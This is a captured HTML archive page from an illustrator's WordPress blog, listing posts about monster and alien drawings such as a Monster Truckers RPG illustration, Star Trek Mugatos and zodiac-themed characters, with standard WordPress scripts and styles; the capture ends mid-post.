

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jasonbot.com/?cat=38
body_size: 14427
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Monsters | JASONBOT.COM</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://jasonbot.com/xmlrpc.php">

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JASONBOT.COM &raquo; Feed" href="http://jasonbot.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="JASONBOT.COM &raquo; Comments Feed" href="http://jasonbot.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="JASONBOT.COM &raquo; Monsters Category Feed" href="http://jasonbot.com/?feed=rss2&#038;cat=38" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jasonbot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://jasonbot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='penscratch-style-css' href='http://jasonbot.com/wp-content/themes/penscratch/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='penscratch-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:300,400,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://jasonbot.com/wp-content/themes/penscratch/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://jasonbot.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://jasonbot.com/index.php?rest_route=/wp/v2/categories/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jasonbot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive category category-monsters category-38">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title"><a href="http://jasonbot.com/" rel="home">JASONBOT.COM</a></h1>
			<h2 class="site-description">Updated&#8230; sometimes. T_T  Formerly known as BootlegSketch.blogspot.com (Established 2007)</h2>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu"><ul>
<li ><a href="http://jasonbot.com/">Home</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Monsters				</h1>
							</header><!-- .page-header -->

			
				
					
<article id="post-4739" class="post-4739 post type-post status-publish format-standard hentry category-monsters">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4739" rel="bookmark">Monster Truckers by Table Cat Games!</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4739" rel="bookmark"><time class="entry-date published" datetime="2025-10-10T04:23:00-07:00">October 10, 2025</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		
<a href="http://www.jasonbot.com/bootlegsketch/monstertruckersweb.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="http://www.jasonbot.com/bootlegsketch/monstertruckersweb.jpg" alt=""/></a>



<p>Just in time for the Halloween season, my good friend <a href="https://bsky.app/profile/tablecatgames.com">PVincent</a> of <a href="https://tablecatgames.com">Table Cat Games</a> has released a new tabletop RPG, Monster Truckers! And as it turns out, I did a little illustration for the book! <br><br>This was a lot of fun to work on&#8211;I tried some different techniques to give the drawing a bit of a grittier quality. PVincent added the type and made it look like a billboard in the real world!<br><br>The book is a lot of fun, has some fantastic illustrations, and a gorgeous layout. Available as a PDF at the <a href="https://tablecatgames.com/product/monster-truckers-long-haul-into-the-worstlands-pdf-only/">Table Cat Games web site</a>, <a href="https://www.drivethrurpg.com/en/product/508933/monster-truckers-long-haul-into-the-worstlands-core-book">DriveThruRPG</a>, and <a href="https://tablecatgames.itch.io/monster-truckers-long-haul-into-the-worstlands">Itch.io</a>, and a printed version will be coming soon as well! </p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4708" class="post-4708 post type-post status-publish format-standard hentry category-monsters category-obscure-characters category-star-trek">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4708" rel="bookmark">RED ALERT</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4708" rel="bookmark"><time class="entry-date published" datetime="2025-09-15T23:48:34-07:00">September 15, 2025</time><time class="updated" datetime="2025-09-15T23:58:48-07:00">September 15, 2025</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/STmugatofamweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 640px;" src="http://www.jasonbot.com/bootlegsketch/STmugatofamweb.jpg" border="0"></a></div>



<p>Was Star Trek Day last week? Yes. Am I yet again excusing my tardiness by saying that every day is Star Trek Day? Also yes.</p>



<p>With this illustration I’m channeling the energy of an oft-repeated Star Trek plot in which a Starfleet officer is annoyed by a visiting (non-Starfleet) relative.</p>



<p>The fellow on the left is a Mugato based on the bizarre Mego Action figure. I decided to interpret this as a highly intelligent alien race that shares a common ancestor with the Mugato and has some physiological differences (notably, lack of vertebral spikes and a tail). This particular guy is a diplomatic envoy who excels at pushing people&#8217;s buttons.</p>



<p>The other fellow is his relative, who is of the same species, but also based on the Mugato as it appeared in the Star Trek TOS episode “A Private Little War.” This science officer is (normally) a mild-mannered toxicologist who spends his days in quiet labs researching venoms and synthesizing anti-venoms to save lives across the galaxy. He would just like to get back to work.</p>



<ul class="wp-block-list">
<li>My previous take on <a href="http://jasonbot.com/?p=2103">the two very different Mugatos</a>.</li>



<li>My interpretation of other Mego figures: <a href="http://jasonbot.com/?p=3920">Neptunian</a>, <a href="http://jasonbot.com/?p=4298">Gorn</a>.</li>



<li>Other aliens that I randomly turned into Starfleet officers: <a href="http://jasonbot.com/?p=3909">Salt Vampire</a>, <a href="http://jasonbot.com/?p=3915">Anthropoid Ape</a>, <a href="http://jasonbot.com/?p=4168">Medusan</a>.</li>
</ul>



<p>Yes, it did just get more nerdy in here.&nbsp;Happy belated Star Trek Day!!</p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4670" class="post-4670 post type-post status-publish format-standard hentry category-holidays-chinese-new-year category-j-ho-originals category-monsters">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4670" rel="bookmark">Technically still the Year of the Snake!</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4670" rel="bookmark"><time class="entry-date published" datetime="2025-04-28T01:03:23-07:00">April 28, 2025</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/zodiac25snakeweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 640px;" src="http://www.jasonbot.com/bootlegsketch/zodiac25snakeweb.jpg" border="0"></a></div>



<p>The world is cold, making the snake sluggish&#8211;but she slithers on, sloughing off the skin of the old&#8230;<br><br>It&#8217;s the <a href="https://en.wikipedia.org/wiki/Snake_(zodiac)">Year of the Wood Snake</a>, so this year&#8217;s Zodiac adventurer is a fantasy RPG style druid who wields mystical powers as well as technology. She&#8217;s a loner, but also a regular ally of last year&#8217;s <a href="http://jasonbot.com/?p=4582">Dragon team</a>.<br><br>(WOW is this late, but as the title says&#8230; ^_^U )<br></p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4638" class="post-4638 post type-post status-publish format-standard hentry category-j-ho-originals category-monsters">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4638" rel="bookmark">Sometimes your cake eats you.</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4638" rel="bookmark"><time class="entry-date published" datetime="2024-12-05T14:46:02-08:00">December 5, 2024</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/bdaydinoweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 640px;" src="http://www.jasonbot.com/bootlegsketch/bdaydinoweb.jpg" border="0"></a></div>



<p>Birthday Cake Dinosaur, drawn earlier this year for a dino-mite friend!</p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4582" class="post-4582 post type-post status-publish format-standard hentry category-holidays-chinese-new-year category-j-ho-originals category-monsters">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4582" rel="bookmark">2024: Year of the Dragon and then some!</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4582" rel="bookmark"><time class="entry-date published" datetime="2024-02-05T16:39:52-08:00">February 5, 2024</time><time class="updated" datetime="2024-02-15T22:33:32-08:00">February 15, 2024</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		
<p>The Year of the Dragon has a lot of alternates in different cultures, I decided to cover all of them! This was a lot of fun, but drawing 9 characters wiped me out! Note that I started this blog entry with the Snail on the posted date, but kept updating it until posting the Dragon on Feb 15, 2024 (several days after the actual Lunar New Year >_&lt;U). I feel very relieved that next year&#8217;s Zodiac features no alternate animals! </p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" src="http://jasonbot.com/wp-content/uploads/2024/02/Screen-Shot-2024-02-02-at-3.26.08-AM-1024x781.png" alt="" class="wp-image-4601" width="320" height="267"/></figure></div>



<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/zodiac24dragonsnailweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 210px;" src="http://www.jasonbot.com/bootlegsketch/zodiac24dragonsnailweb.jpg" border="0"></a>
<a href="http://www.jasonbot.com/bootlegsketch/zodiac24dragonwhaleweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 210px;" src="http://www.jasonbot.com/bootlegsketch/zodiac24dragonwhaleweb.jpg" border="0"></a>
<a href="http://www.jasonbot.com/bootlegsketch/zodiac24dragoneagleweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 210px;" src="http://www.jasonbot.com/bootlegsketch/zodiac24dragoneagleweb.jpg" border="0"></a>
</div>



<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/zodiac24dragonhippoweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 210px;" src="http://www.jasonbot.com/bootlegsketch/zodiac24dragonhippoweb.jpg" border="0"></a>
<a href="http://www.jasonbot.com/bootlegsketch/zodiac24dragonnagaweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 210px;" src="http://www.jasonbot.com/bootlegsketch/zodiac24dragonnagaweb.jpg" border="0"></a>
<a href="http://www.jasonbot.com/bootlegsketch/zodiac24dragonsharkweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 210px;" src="http://www.jasonbot.com/bootlegsketch/zodiac24dragonsharkweb.jpg" border="0"></a></div>



<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/zodiac24dragonfishweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 210px;" src="http://www.jasonbot.com/bootlegsketch/zodiac24dragonfishweb.jpg" border="0"></a>
<a href="http://www.jasonbot.com/bootlegsketch/zodiac24dragoncrocweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 210px;" src="http://www.jasonbot.com/bootlegsketch/zodiac24dragoncrocweb.jpg" border="0"></a>
<a href="http://www.jasonbot.com/bootlegsketch/zodiac24dragonweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 210px;" src="http://www.jasonbot.com/bootlegsketch/zodiac24dragonweb.jpg" border="0"></a></div>



<p>2024 is the <a href="https://en.wikipedia.org/wiki/Dragon_(zodiac)">Year of the Wood Dragon</a> according to the Chinese Zodiac, so I conceived these characters as a group of Rangers (in the fantasy RPG sense), but for a futuristic setting. My aim was to make each character feel very distinct from the others, but still make sure the group&#8217;s costumes and colors felt unified and balanced as a whole. </p>



<p>Size chart below! </p>



<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/zodiac24lineupweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 640px;" src="http://www.jasonbot.com/bootlegsketch/zodiac24lineupweb.jpg" border="0"></a></div>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4442" class="post-4442 post type-post status-publish format-standard hentry category-j-ho-originals category-monsters category-uncategorized">
	<header class="entry-header">
